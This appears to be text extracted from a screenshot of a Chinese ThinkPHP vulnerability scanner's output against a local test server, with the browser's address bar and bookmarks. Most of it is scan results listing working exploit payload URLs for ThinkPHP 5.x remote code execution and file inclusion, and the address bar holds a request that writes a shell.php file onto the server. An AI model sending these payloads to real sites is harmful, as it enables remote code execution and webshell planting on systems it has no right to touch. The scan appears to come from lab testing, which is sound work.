 localhost:925/index.php?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php%20phpinfo();?>
登录
Microsoft 搜索 直播 AI school 【goal】什么意思_... 明日方舟一图流 个人空间 哔哩哔哩 ( ゜- ゜)つ... 墨者学院_专注于网... 攻防世界 [~]#棱角 ::Edge.For... 其他收藏夹
Thinkphp漏洞检测工具 by Agony
配置 关于
URL: http://localhost:925/ 版本: ThinkPHP 5.0 RCE 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[+] 存在ThinkPHP 5.0 RCE
Payload: http://localhost:925//?s=/index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://localhost:925//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.23 RCE
[+] 存在ThinkPHP 5.0.24-5.1.30 RCE
Payload: http://localhost:925//?s=index/\think\Request/input&filter[]=phpinfo&data=-1
[+] 存在ThinkPHP 5 文件包含漏洞
Payload: http://localhost:925//?s=index/\think\Lang/load&file=C:\WINDOWS\win.ini
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username: hostname: password: database:
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞